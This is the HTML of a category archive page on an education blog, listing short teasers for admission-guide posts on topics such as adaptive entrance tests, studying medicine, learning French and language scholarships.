		<div class="walkerwp-wraper inner-wraper">
		<div class="walkerwp-container">
					<div class="walkerwp-grid-12 archive-header">
				<h1 class="page-title">Admission Guide</h1>			</div>
				<main id="primary" class="site-main walkerwp-grid-9 right-sidebar">
			<div class="content-layout list-layout">
				
								
<article id="post-3990" class="post-3990 post type-post status-publish format-standard has-post-thumbnail hentry category-admission-guide">
			<div class="walkerpress-post-thumbnails">
			<span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 8 Minutes</span>
			<a class="post-thumbnail" href="https://weiweics.com/admission-guide/how-to-analyze-adaptive-admission-test-questions/" aria-hidden="true" tabindex="-1">
				<img width="1024" height="541" src="https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How to Analyze Adaptive Admission Test Questions" decoding="async" srcset="https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer.jpg 1024w, https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer-300x158.jpg 300w, https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer-768x406.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />			</a>

					</div>
				<div class="article-inner has-thumbnails">
		<header class="entry-header">
					 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
				<h3 class="entry-title"><a href="https://weiweics.com/admission-guide/how-to-analyze-adaptive-admission-test-questions/" rel="bookmark">How to Analyze Adaptive Admission Test Questions</a></h3>		<div class="entry-meta">
					<a href="https://weiweics.com/author/tony/" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> Tony Jimenez        </a>
		<a class="walkerpress-post-date" href="https://weiweics.com/2025/11/15/"><i class="far fa-calendar-check"></i> November 15, 2025        </a>
        
	<span class="comments-link"> <i class="far fa-comment"></i> <a href="https://weiweics.com/admission-guide/how-to-analyze-adaptive-admission-test-questions/#respond">0 Comment <span class="screen-reader-text"> on How to Analyze Adaptive Admission Test Questions</span></a></span>		</div><!-- .entry-meta -->
				
		
		</header><!-- .entry-header -->
	<div class="entry-content">
		<div class="walkerpress-excerpt">Imagine sitting in front of a screen during a high-stakes exam like the GRE or GMAT. The questions shift based on your answers. You nail one, and the next gets tougher. Miss it, and...</div>					<a href="https://weiweics.com/admission-guide/how-to-analyze-adaptive-admission-test-questions/" class="walkerpress-primary-button"> 
					Learn More					</a>
			
		
		</div>
	</div><!-- .entry-content -->
</article><!-- #post-3990 -->
<article id="post-963" class="post-963 post type-post status-publish format-standard has-post-thumbnail hentry category-admission-guide tag-high-school-and-a-specialty tag-it-is-necessary-to-be-defined-specialty tag-specialty">
			<div class="walkerpress-post-thumbnails">
			<span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 4 Minutes</span>
			<a class="post-thumbnail" href="https://weiweics.com/admission-guide/when-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty/" aria-hidden="true" tabindex="-1">
				<img width="800" height="450" src="https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="When it is necessary to be defined with a choice of high school and a specialty?" decoding="async" srcset="https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty.jpg 800w, https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty-300x169.jpg 300w, https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />			</a>

					</div>
				<div class="article-inner has-thumbnails">
		<header class="entry-header">
					 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
				<h3 class="entry-title"><a href="https://weiweics.com/admission-guide/when-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty/" rel="bookmark">When it is necessary to be defined with a choice of high school and a specialty?</a></h3>		<div class="entry-meta">
					<a href="https://weiweics.com/author/tony/" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> Tony Jimenez        </a>
		<a class="walkerpress-post-date" href="https://weiweics.com/2020/10/21/"><i class="far fa-calendar-check"></i> October 21, 2020        </a>
        
	<span class="comments-link"> <i class="far fa-comment"></i> <a href="https://weiweics.com/admission-guide/when-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty/#respond">0 Comment <span class="screen-reader-text"> on When it is necessary to be defined with a choice of high school and a specialty?</span></a></span>		</div><!-- .entry-meta -->
				
		
		</header><!-- .entry-header -->
	<div class="entry-content">
		<div class="walkerpress-excerpt">When is it necessary to be defined with a choice of high school and a specialty? The new academic year has recently begun, the first quarter has not yet come to an end, and...</div>					<a href="https://weiweics.com/admission-guide/when-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty/" class="walkerpress-primary-button"> 
					Learn More					</a>
			
		
		</div>
	</div><!-- .entry-content -->
</article><!-- #post-963 -->
<article id="post-1279" class="post-1279 post type-post status-publish format-standard has-post-thumbnail hentry category-admission-guide tag-importance-of-learn-french tag-learn-french tag-why-learn-french">
			<div class="walkerpress-post-thumbnails">
			<span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 7 Minutes</span>
			<a class="post-thumbnail" href="https://weiweics.com/admission-guide/learn-french/" aria-hidden="true" tabindex="-1">
				<img width="800" height="500" src="https://weiweics.com/wp-content/uploads/2019/02/1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="5 reasons to learn French" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2019/02/1.jpg 800w, https://weiweics.com/wp-content/uploads/2019/02/1-300x188.jpg 300w, https://weiweics.com/wp-content/uploads/2019/02/1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</a>

					</div>
				<div class="article-inner has-thumbnails">
		<header class="entry-header">
					 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
				<h3 class="entry-title"><a href="https://weiweics.com/admission-guide/learn-french/" rel="bookmark">5 reasons to learn French</a></h3>		<div class="entry-meta">
					<a href="https://weiweics.com/author/tony/" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> Tony Jimenez        </a>
		<a class="walkerpress-post-date" href="https://weiweics.com/2020/02/04/"><i class="far fa-calendar-check"></i> February 4, 2020        </a>
        
	<span class="comments-link"> <i class="far fa-comment"></i> <a href="https://weiweics.com/admission-guide/learn-french/#respond">0 Comment <span class="screen-reader-text"> on 5 reasons to learn French</span></a></span>		</div><!-- .entry-meta -->
				
		
		</header><!-- .entry-header -->
	<div class="entry-content">
		<div class="walkerpress-excerpt">Learn French-The importance of mastering at least one foreign language is a reality that many Spaniards take into account in order to find a job or manage the world....</div>					<a href="https://weiweics.com/admission-guide/learn-french/" class="walkerpress-primary-button"> 
					Learn More					</a>
			
		
		</div>
	</div><!-- .entry-content -->
</article><!-- #post-1279 -->
<article id="post-1268" class="post-1268 post type-post status-publish format-standard has-post-thumbnail hentry category-admission-guide tag-is-it-worth-study-medicine tag-professional-outings-of-the-main-medical-specialties tag-study-medicine">
			<div class="walkerpress-post-thumbnails">
			<span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 5 Minutes</span>
			<a class="post-thumbnail" href="https://weiweics.com/admission-guide/study-medicine/" aria-hidden="true" tabindex="-1">
				<img width="800" height="500" src="https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Study medicine, one of the races with less unemployment" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment.jpg 800w, https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment-300x188.jpg 300w, https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</a>

					</div>
				<div class="article-inner has-thumbnails">
		<header class="entry-header">
					 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
				<h3 class="entry-title"><a href="https://weiweics.com/admission-guide/study-medicine/" rel="bookmark">Study medicine, one of the races with less unemployment</a></h3>		<div class="entry-meta">
					<a href="https://weiweics.com/author/tony/" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> Tony Jimenez        </a>
		<a class="walkerpress-post-date" href="https://weiweics.com/2020/01/30/"><i class="far fa-calendar-check"></i> January 30, 2020        </a>
        
	<span class="comments-link"> <i class="far fa-comment"></i> <a href="https://weiweics.com/admission-guide/study-medicine/#respond">0 Comment <span class="screen-reader-text"> on Study medicine, one of the races with less unemployment</span></a></span>		</div><!-- .entry-meta -->
				
		
		</header><!-- .entry-header -->
	<div class="entry-content">
		<div class="walkerpress-excerpt">Have you considered study medicine but you have doubts about what your future may be after the university degree? In that case,take a look at the information that we expose below....</div>					<a href="https://weiweics.com/admission-guide/study-medicine/" class="walkerpress-primary-button"> 
					Learn More					</a>
			
		
		</div>
	</div><!-- .entry-content -->
</article><!-- #post-1268 -->
<article id="post-1254" class="post-1254 post type-post status-publish format-standard has-post-thumbnail hentry category-admission-guide tag-scholarships-to-study-languages tag-study-languages tag-what-are-the-most-difficult-study-languages-to-learn">
			<div class="walkerpress-post-thumbnails">
			<span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 5 Minutes</span>
			<a class="post-thumbnail" href="https://weiweics.com/admission-guide/study-languages/" aria-hidden="true" tabindex="-1">
				<img width="800" height="500" src="https://weiweics.com/wp-content/uploads/2019/01/Main-scholarships-to-study-languages.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Main scholarships to study languages" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2019/01/Main-scholarships-to-study-languages.jpg 800w, https://weiweics.com/wp-content/uploads/2019/01/Main-scholarships-to-study-languages-300x188.jpg 300w, https://weiweics.com/wp-content/uploads/2019/01/Main-scholarships-to-study-languages-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</a>

					</div>
				<div class="article-inner has-thumbnails">
		<header class="entry-header">
					 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
				<h3 class="entry-title"><a href="https://weiweics.com/admission-guide/study-languages/" rel="bookmark">Main scholarships to study languages</a></h3>		<div class="entry-meta">
					<a href="https://weiweics.com/author/tony/" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> Tony Jimenez        </a>
		<a class="walkerpress-post-date" href="https://weiweics.com/2020/01/29/"><i class="far fa-calendar-check"></i> January 29, 2020        </a>
        
	<span class="comments-link"> <i class="far fa-comment"></i> <a href="https://weiweics.com/admission-guide/study-languages/#respond">0 Comment <span class="screen-reader-text"> on Main scholarships to study languages</span></a></span>		</div><!-- .entry-meta -->
				
		
		</header><!-- .entry-header -->
	<div class="entry-content">
		<div class="walkerpress-excerpt">We know that study  languages can be an expensive option. And for this reason it is good to know which are the grants and the main scholarships that exist to study languages. Best scholarships...</div>					<a href="https://weiweics.com/admission-guide/study-languages/" class="walkerpress-primary-button"> 
					Learn More					</a>
			
		
		</div>
	</div><!-- .entry-content -->
</article><!-- #post-1254 -->
<article id="post-1389" class="post-1389 post type-post status-publish format-standard has-post-thumbnail hentry category-admission-guide tag-importance-of-educational-technology tag-the-slow-awakening-of-technology-in-the-classroom tag-training-an-expert-in-educational-technology">
			<div class="walkerpress-post-thumbnails">
			<span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 5 Minutes</span>
			<a class="post-thumbnail" href="https://weiweics.com/admission-guide/importance-of-educational-technology/" aria-hidden="true" tabindex="-1">
				<img width="800" height="500" src="https://weiweics.com/wp-content/uploads/2019/04/3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Employment in education:  Importance of educational technology" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2019/04/3.jpg 800w, https://weiweics.com/wp-content/uploads/2019/04/3-300x188.jpg 300w, https://weiweics.com/wp-content/uploads/2019/04/3-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</a>

					</div>
				<div class="article-inner has-thumbnails">
		<header class="entry-header">
					 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
				<h3 class="entry-title"><a href="https://weiweics.com/admission-guide/importance-of-educational-technology/" rel="bookmark">Employment in education:  Importance of educational technology</a></h3>		<div class="entry-meta">
					<a href="https://weiweics.com/author/tony/" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> Tony Jimenez        </a>
		<a class="walkerpress-post-date" href="https://weiweics.com/2019/04/17/"><i class="far fa-calendar-check"></i> April 17, 2019        </a>
        
			</div><!-- .entry-meta -->
				
		
		</header><!-- .entry-header -->
	<div class="entry-content">
		<div class="walkerpress-excerpt">Importance of educational technology-In 2019 the USA Commission sent a letter to the education ministers of the European Union urging them to promote computer programming...</div>					<a href="https://weiweics.com/admission-guide/importance-of-educational-technology/" class="walkerpress-primary-button"> 
					Learn More					</a>
			
		
		</div>
	</div><!-- .entry-content -->
</article><!-- #post-1389 -->
<article id="post-1380" class="post-1380 post type-post status-publish format-standard has-post-thumbnail hentry category-admission-guide tag-professional-future tag-school-affect-your-professional-future tag-socioeconomic-level-of-a-student">
			<div class="walkerpress-post-thumbnails">
			<span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 3 Minutes</span>
			<a class="post-thumbnail" href="https://weiweics.com/admission-guide/professional-future/" aria-hidden="true" tabindex="-1">
				<img width="800" height="588" src="https://weiweics.com/wp-content/uploads/2019/04/11.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Does the choice of school affect your professional future?" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2019/04/11.jpg 800w, https://weiweics.com/wp-content/uploads/2019/04/11-300x221.jpg 300w, https://weiweics.com/wp-content/uploads/2019/04/11-768x564.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</a>

					</div>
				<div class="article-inner has-thumbnails">
		<header class="entry-header">
					 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
				<h3 class="entry-title"><a href="https://weiweics.com/admission-guide/professional-future/" rel="bookmark">Does the choice of school affect your professional future?</a></h3>		<div class="entry-meta">
					<a href="https://weiweics.com/author/tony/" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> Tony Jimenez        </a>
		<a class="walkerpress-post-date" href="https://weiweics.com/2019/04/13/"><i class="far fa-calendar-check"></i> April 13, 2019        </a>
        
	<span class="comments-link"> <i class="far fa-comment"></i> <a href="https://weiweics.com/admission-guide/professional-future/#respond">0 Comment <span class="screen-reader-text"> on Does the choice of school affect your professional future?</span></a></span>		</div><!-- .entry-meta -->
				
		
		</header><!-- .entry-header -->
	<div class="entry-content">
		<div class="walkerpress-excerpt">Professional future-The choice of a school is an important decision insofar as the experience during the school stage will be decisive for the future, especially work. On the one hand....</div>					<a href="https://weiweics.com/admission-guide/professional-future/" class="walkerpress-primary-button"> 
					Learn More					</a>
			
		
		</div>
	</div><!-- .entry-content -->
</article><!-- #post-1380 -->
<article id="post-1362" class="post-1362 post type-post status-publish format-standard has-post-thumbnail hentry category-admission-guide tag-9-reasons-to-study-design tag-graphic-design-tutorials tag-graphic-design-tutorials-exploit-your-creativity">
			<div class="walkerpress-post-thumbnails">
			<span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 4 Minutes</span>
			<a class="post-thumbnail" href="https://weiweics.com/admission-guide/graphic-design-tutorials/" aria-hidden="true" tabindex="-1">
				<img width="800" height="500" src="https://weiweics.com/wp-content/uploads/2019/04/1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Graphic Design Tutorials: 9 reasons to study design" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2019/04/1.jpg 800w, https://weiweics.com/wp-content/uploads/2019/04/1-300x188.jpg 300w, https://weiweics.com/wp-content/uploads/2019/04/1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</a>

					</div>
				<div class="article-inner has-thumbnails">
		<header class="entry-header">
					 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
				<h3 class="entry-title"><a href="https://weiweics.com/admission-guide/graphic-design-tutorials/" rel="bookmark">Graphic Design Tutorials: 9 reasons to study design</a></h3>		<div class="entry-meta">
					<a href="https://weiweics.com/author/tony/" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> Tony Jimenez        </a>
		<a class="walkerpress-post-date" href="https://weiweics.com/2019/04/03/"><i class="far fa-calendar-check"></i> April 3, 2019        </a>
        
	<span class="comments-link"> <i class="far fa-comment"></i> <a href="https://weiweics.com/admission-guide/graphic-design-tutorials/#respond">0 Comment <span class="screen-reader-text"> on Graphic Design Tutorials: 9 reasons to study design</span></a></span>		</div><!-- .entry-meta -->
				
		
		</header><!-- .entry-header -->
	<div class="entry-content">
		<div class="walkerpress-excerpt">Graphic Design Tutorials- If you are about to finish high school and are interested in art and creativity. You may want to consider reading this article....</div>					<a href="https://weiweics.com/admission-guide/graphic-design-tutorials/" class="walkerpress-primary-button"> 
					Learn More					</a>
			
		
		</div>
	</div><!-- .entry-content -->
</article><!-- #post-1362 -->
<article id="post-1148" class="post-1148 post type-post status-publish format-standard has-post-thumbnail hentry category-admission-guide tag-develop-a-study-guide tag-functions-of-the-study-guide tag-study-guide">
			<div class="walkerpress-post-thumbnails">
			<span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 6 Minutes</span>
			<a class="post-thumbnail" href="https://weiweics.com/admission-guide/study-guide/" aria-hidden="true" tabindex="-1">
				<img width="800" height="500" src="https://weiweics.com/wp-content/uploads/2018/10/1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is a Study Guide?" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2018/10/1.jpg 800w, https://weiweics.com/wp-content/uploads/2018/10/1-300x188.jpg 300w, https://weiweics.com/wp-content/uploads/2018/10/1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</a>

					</div>
				<div class="article-inner has-thumbnails">
		<header class="entry-header">
					 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
				<h3 class="entry-title"><a href="https://weiweics.com/admission-guide/study-guide/" rel="bookmark">What is a Study Guide?</a></h3>		<div class="entry-meta">
					<a href="https://weiweics.com/author/tony/" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> Tony Jimenez        </a>
		<a class="walkerpress-post-date" href="https://weiweics.com/2018/10/31/"><i class="far fa-calendar-check"></i> October 31, 2018        </a>
        
	<span class="comments-link"> <i class="far fa-comment"></i> <a href="https://weiweics.com/admission-guide/study-guide/#respond">0 Comment <span class="screen-reader-text"> on What is a Study Guide?</span></a></span>		</div><!-- .entry-meta -->
				
		
		</header><!-- .entry-header -->
	<div class="entry-content">
		<div class="walkerpress-excerpt">A Study Guide is an instrument to obtain better results in learning. Therefore, they are structured from a series of questions about the content that is intended to be learned....</div>					<a href="https://weiweics.com/admission-guide/study-guide/" class="walkerpress-primary-button"> 
					Learn More					</a>
			
		
		</div>
	</div><!-- .entry-content -->
</article><!-- #post-1148 -->
<article id="post-1114" class="post-1114 post type-post status-publish format-standard has-post-thumbnail hentry category-admission-guide tag-characteristics-of-a-good-school tag-good-school tag-what-is-a-school">
			<div class="walkerpress-post-thumbnails">
			<span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 6 Minutes</span>
			<a class="post-thumbnail" href="https://weiweics.com/admission-guide/characteristics-good-school/" aria-hidden="true" tabindex="-1">
				<img width="800" height="500" src="https://weiweics.com/wp-content/uploads/2018/09/10-CHARACTERISTICS-OF-A-GOOD-SCHOOL1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="10 CHARACTERISTICS OF A GOOD SCHOOL" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2018/09/10-CHARACTERISTICS-OF-A-GOOD-SCHOOL1.jpg 800w, https://weiweics.com/wp-content/uploads/2018/09/10-CHARACTERISTICS-OF-A-GOOD-SCHOOL1-300x188.jpg 300w, https://weiweics.com/wp-content/uploads/2018/09/10-CHARACTERISTICS-OF-A-GOOD-SCHOOL1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</a>

					</div>
				<div class="article-inner has-thumbnails">
		<header class="entry-header">
					 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
				<h3 class="entry-title"><a href="https://weiweics.com/admission-guide/characteristics-good-school/" rel="bookmark">10 CHARACTERISTICS OF A GOOD SCHOOL</a></h3>		<div class="entry-meta">
					<a href="https://weiweics.com/author/tony/" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> Tony Jimenez        </a>
		<a class="walkerpress-post-date" href="https://weiweics.com/2018/09/26/"><i class="far fa-calendar-check"></i> September 26, 2018        </a>
        
	<span class="comments-link"> <i class="far fa-comment"></i> <a href="https://weiweics.com/admission-guide/characteristics-good-school/#respond">0 Comment <span class="screen-reader-text"> on 10 CHARACTERISTICS OF A GOOD SCHOOL</span></a></span>		</div><!-- .entry-meta -->
				
		
		</header><!-- .entry-header -->
	<div class="entry-content">
		<div class="walkerpress-excerpt">We explain what a good school is like, what aspects should be taken into account, and what are the main characteristics. The inclusive good school implies that all children / as a community learn...</div>					<a href="https://weiweics.com/admission-guide/characteristics-good-school/" class="walkerpress-primary-button"> 
					Learn More					</a>
			
		
		</div>
	</div><!-- .entry-content -->
</article><!-- #post-1114 --></div>
	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://weiweics.com/category/admission-guide/page/2/" >Older posts</a></div></div>
	</nav>	</main><!-- #main -->

				<div class="walkerwp-grid-3 sidebar-block">
		
<aside id="secondary" class="widget-area">
	<section id="search-4" class="widget widget_search"><form action="https://weiweics.com/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form></section>
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://weiweics.com/education-tips/3-secret-study-tips-for-maximizing-short-study-sessions/">3 Secret Study Tips for Maximizing Short Study Sessions</a>
									</li>
											<li>
					<a href="https://weiweics.com/education/early-signs-special-educational-needs-primary-school/">Early Signs of Special Educational Needs in Primary School</a>
									</li>
											<li>
					<a href="https://weiweics.com/reviews/office-compliance-tips-to-know/">Office compliance tips to know</a>
									</li>
											<li>
					<a href="https://weiweics.com/education/how-is-education-architecture-changing/">How is education architecture changing?</a>
									</li>
											<li>
					<a href="https://weiweics.com/finance/what-to-know-about-student-finance-for-university/">What to know about student finance for university</a>
									</li>
					</ul>

		</section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2 current-cat"><a aria-current="page" href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://weiweics.com/category/e-learning/">E-Learning</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://weiweics.com/category/early-education/">Early Education</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://weiweics.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://weiweics.com/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://weiweics.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://weiweics.com/category/reviews/">Reviews</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->
	</div>
			</div>
	</div>
<div class="walkerwp-wraper missed-post-wraper missed-post-layout-1">
	<div class="walkerwp-container">
		<div class="walkerwp-grid-12 missed-post-box">
						<h3 class="box-title"><span>Admission Guide</span></h3>
			<div class="featured-post-grid">
									    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://weiweics.com/admission-guide/how-to-analyze-adaptive-admission-test-questions/"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 8 Minutes</span><img width="1024" height="541" src="https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Student examining computer screen with adaptive test question" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer.jpg 1024w, https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer-300x158.jpg 300w, https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer-768x406.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
									<h5><a href="https://weiweics.com/admission-guide/how-to-analyze-adaptive-admission-test-questions/">How to Analyze Adaptive Admission Test Questions</a></h5>
										<a class="walkerpress-post-date" href="https://weiweics.com/2025/11/15/"><i class="far fa-calendar-check"></i> November 15, 2025        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://weiweics.com/admission-guide/when-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty/"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 4 Minutes</span><img width="800" height="450" src="https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="specialty" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty.jpg 800w, https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty-300x169.jpg 300w, https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty-768x432.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
									<h5><a href="https://weiweics.com/admission-guide/when-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty/">When it is necessary to be defined with a choice of high school and a specialty?</a></h5>
										<a class="walkerpress-post-date" href="https://weiweics.com/2020/10/21/"><i class="far fa-calendar-check"></i> October 21, 2020        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://weiweics.com/admission-guide/learn-french/"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 7 Minutes</span><img width="800" height="500" src="https://weiweics.com/wp-content/uploads/2019/02/1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="learn French" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2019/02/1.jpg 800w, https://weiweics.com/wp-content/uploads/2019/02/1-300x188.jpg 300w, https://weiweics.com/wp-content/uploads/2019/02/1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
									<h5><a href="https://weiweics.com/admission-guide/learn-french/">5 reasons to learn French</a></h5>
										<a class="walkerpress-post-date" href="https://weiweics.com/2020/02/04/"><i class="far fa-calendar-check"></i> February 4, 2020        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
